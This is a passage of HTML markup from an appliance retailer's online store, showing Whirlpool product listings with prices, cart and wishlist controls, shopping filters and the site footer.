									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/whirlpool-microwave-wmh31017hs.html">
									Whirlpool 30 Inch Over-the-Range Microwave 1.7 cu. ft. Convertible Venting Stainless Steel 300 CFM Blower and 1000 Watts WMH31017HS								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="374" data-price-box="product-id-374">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-374"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$199.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-374"                data-price-amount="399"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$399.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~/product/374/" method="post">
											<input type="hidden" name="product" value="374">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzkzYUdseWJIQnZiMnd-L3Byb2R1Y3QvMzc0Lw~~">
											<input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/374" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"374","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/whirlpool-gas-dryer-wgd5605mw.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-375">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/g/wgd5605mw.png"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;27&#x20;Inch&#x20;Gas&#x20;Dryer&#x20;with&#x20;7.4&#x20;cu.&#x20;ft.&#x20;Capacity,&#x20;Advanced&#x20;Moisture&#x20;Sensing,&#x20;Wrinkle&#x20;Shield&#x20;White&#x20;WGD5605MW"/></span>
</span>
<style>.product-image-container-375 {
    width: 240px;
}
.product-image-container-375 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-375");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-375  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-375">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/g/wgd5605mw.png"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;27&#x20;Inch&#x20;Gas&#x20;Dryer&#x20;with&#x20;7.4&#x20;cu.&#x20;ft.&#x20;Capacity,&#x20;Advanced&#x20;Moisture&#x20;Sensing,&#x20;Wrinkle&#x20;Shield&#x20;White&#x20;WGD5605MW"/></span>
</span>
<style>.product-image-container-375 {
    width: 240px;
}
.product-image-container-375 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-375");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-375  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":375,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/whirlpool-gas-dryer-wgd5605mw.html">
									Whirlpool 27 Inch Gas Dryer with 7.4 cu. ft. Capacity, Advanced Moisture Sensing, Wrinkle Shield White WGD5605MW								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="375" data-price-box="product-id-375">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-375"                data-price-amount="828"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$828.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-375"                data-price-amount="1049"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$1,049.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~/product/375/" method="post">
											<input type="hidden" name="product" value="375">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzkzYUdseWJIQnZiMnd-L3Byb2R1Y3QvMzc1Lw~~">
											<input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/375" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"375","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
					</li>							</ol>
		</div>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/universal-akb.com\/brand\/whirlpool","formKey":"NxlJpVoThvqVmutZ","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
    
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacturer            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="width"
                                >
                Width            </option>
                    <option value="condition"
                                >
                Condition            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    			<script type="text/javascript">
			require(['jquery','Codazon_ThemeOptions/js/is-mobile'],function($,isMobile){			
				function setClass(){
					var widthWindow = $(window).width();
						var list = $('#category-products-grid');
						if(widthWindow > 1200)
							list.removeClass().addClass('desktop_3');
						else if(widthWindow <= 1200 && widthWindow >= 1024)
							list.removeClass().addClass('tablet_2');
						else
							list.removeClass().addClass('mobile_2');
					}
					$(window).on('resize',function(){
						setClass();
						});
				setClass();						
			});
		</script>
		
</div>
<style type="text/css">
@media(min-width: 768px) {
.filter-options-content-inner{max-height: 200px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}
</style>
<script id="cdz-lyn-loader" type="text/codazon-tmpl">
<div class="double-bounce-spinner brand-loader" data-role="loader"><div class="double-bounce1"></div><div class="double-bounce2"></div></div>
</script>
<script id="cdz-lyn-view-prev" type="text/codazon-tmpl">
<div class="actions text-center"><button class="cdz-btn-load-more _prev action primary" type="button"><span>Load previous</span></button></div>
</script>
<script id="cdz-lyn-view-next" type="text/codazon-tmpl">
<div class="actions text-center"><button class="cdz-btn-load-more _next action primary" type="button"><span>Load Next</span></button></div>
</script>
<script type="text/x-magento-init">{"*":{"Codazon_AjaxLayeredNavPro\/js\/infinite-scroll":{"autoLoadMore":true}}}</script>
<style>
.products~.toolbar{display:none!important;}
.toolbar-products .toolbar-amount{display:none;}
</style>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/universal-akb.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="quickshop-modal"><div id="quickshop" class="quickshop-modal">
    <div class="content-wrap">
        <div class="qs-loading-wrap" style="display:none;">
            <div class="qs-loader"><img src="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-1.gif" alt="Loading..." /></div>
        </div>
        <div class="qs-content qs-main" style="display:none;"></div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "body": {
        "Codazon_QuickShop/js/quickshop": {"baseUrl":"https:\/\/universal-akb.com\/","qsLabel":"Quick Shop","itemClass":".product-item","autoAddButtons":true,"target":".product-item-info"}    }
}
</script></div></div><div class="sidebar sidebar-main">    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8], "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item cat">
                        <div data-role="title" class="filter-options-title">Category</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    

<div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/universal-akb.com\/brand\/whirlpool","code":"cat","multiSelect":true}'>
    <ul class="items filter-checkbox">
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-0"  value="3">
        <label for="filter-cat-0">Cooking Appliances <span class="count">4</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-1"  value="9">
        <label for="filter-cat-1">Ranges <span class="count">2</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-2"  value="11">
        <label for="filter-cat-2">Ventilation <span class="count">1</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-3"  value="13">
        <label for="filter-cat-3">Microwaves <span class="count">2</span></label>
        </li>
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-4"  value="17">
        <label for="filter-cat-4">Refrigerators <span class="count">1</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-5"  value="74">
        <label for="filter-cat-5">Refrigerators <span class="count">1</span></label>
        </li>
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-6"  value="7">
        <label for="filter-cat-6">Dishwashers <span class="count">1</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-7"  value="35">
        <label for="filter-cat-7">Fully Integrated Dishwashers <span class="count">1</span></label>
        </li>
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-8"  value="14">
        <label for="filter-cat-8">Laundry <span class="count">2</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-9"  value="70">
        <label for="filter-cat-9">Washers <span class="count">1</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-10"  value="71">
        <label for="filter-cat-10">Dryers <span class="count">1</span></label>
        </li>
        </ul>
</div>

                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item price">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/whirlpool?price=0-1000"
                    rel="nofollow"
                ><span class="price">$0.00</span> - <span class="price">$999.99</span><span
                        class="count">
                            7<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/whirlpool?price=1000-2000"
                    rel="nofollow"
                ><span class="price">$1,000.00</span> - <span class="price">$1,999.99</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item color">
                        <div data-role="title" class="filter-options-title">Color</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/whirlpool?color=4"
                    rel="nofollow"
                >STAINLESS STEEL<span
                        class="count">
                            5<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/whirlpool?color=5"
                    rel="nofollow"
                >BLACK STAINLESS STEEL<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/whirlpool?color=7"
                    rel="nofollow"
                >WHITE<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item width">
                        <div data-role="title" class="filter-options-title">Width</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/whirlpool?width=72"
                    rel="nofollow"
                >24<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/whirlpool?width=53"
                    rel="nofollow"
                >30<span
                        class="count">
                            4<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/whirlpool?width=54"
                    rel="nofollow"
                >36<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item condition">
                        <div data-role="title" class="filter-options-title">Condition</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/whirlpool?condition=69"
                    rel="nofollow"
                >New<span
                        class="count">
                            8<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item rating">
                        <div data-role="title" class="filter-options-title">Rating</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    <div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/universal-akb.com\/brand\/whirlpool","code":"rating","multiSelect":false}'>
    <ul class="items link-up-container">
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-4" value="4" />
            <label for="filter-rating-4" title="4 stars and above" href="https://universal-akb.com/brand/whirlpool?rating=4">
                <div class="rating-box">
                    <div class="rating" style="width: 80%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-3" value="3" />
            <label for="filter-rating-3" title="3 stars and above" href="https://universal-akb.com/brand/whirlpool?rating=3">
                <div class="rating-box">
                    <div class="rating" style="width: 60%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-2" value="2" />
            <label for="filter-rating-2" title="2 stars and above" href="https://universal-akb.com/brand/whirlpool?rating=2">
                <div class="rating-box">
                    <div class="rating" style="width: 40%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-1" value="1" />
            <label for="filter-rating-1" title="1 star and above" href="https://universal-akb.com/brand/whirlpool?rating=1">
                <div class="rating-box">
                    <div class="rating" style="width: 20%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
            </ul>
</div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/universal-akb.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://universal-akb.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-1">Customer Services</p>
<ul id="footer-content-1" class="footer-link showhide">
<li><a href="https://universal-akb.com/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="https://universal-akb.com/search/term/popular/">Search Terms</a></li>
<li><a href="https://universal-akb.com/sales/guest/form/">Track My Order</a></li>
<li><a href="https://universal-akb.com/return-policy">Delivery &amp; Returns</a></li>
<li><a href="https://universal-akb.com/contact-us">Contact Us</a></li>
<li><a href="https://universal-akb.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>       
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">Company Information</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="https://universal-akb.com/about-us">About Us</a></li>
<li><a href="https://universal-akb.com/return-policy">Return Policy</a></li>
<li><a href="https://universal-akb.com/payment-policy">Payment Policy</a></li>
<li><a href="https://universal-akb.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://universal-akb.com/shipping-policy">Shipping Policy</a></li>
<li><a href="https://universal-akb.com/blog">Our Blog</a></li>
</ul>
</div>
</div>
<div class="col-sm-5">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-7">Store Locator</p>
<ul id="footer-content-7" class="footer-link showhide">
<li><a href="https://universal-akb.com/showrooms.html">Find a Store</a></li>
</ul>
</div>
</div> 
 <div class="col-sm-7">  
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-9">Email Sign Up</p>
<div id="footer-content-9" class="newsletter-container showhide">
<p>Newsletter & Special Promos.</p>
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://universal-akb.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
</div>
</div>
</div></div></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		Copyright © 2023-present Universal Appliance and Kitchen Center Outlet | 661-238-4711 All rights reserved. 21058 Golden Triangle Rd
Santa Clarita, CA 91350	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=36a2e0d6-11d1-47c5-8b7a-47921238d8d8" id="podium-widget" data-organization-api-token="36a2e0d6-11d1-47c5-8b7a-47921238d8d8"></script></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="pull-right footer-payment-logo">
<div class="cdz-footer-bottom-payment"><img class="img-responsive" src="https://universal-akb.com/media/wysiwyg/codazon/fastest_fashion/home/cdz-footer-payment.png" alt="Accept Payment" /></div>
</div></div></div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Top" href="#top">Top</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/universal-akb.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        item(s) in your cart    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
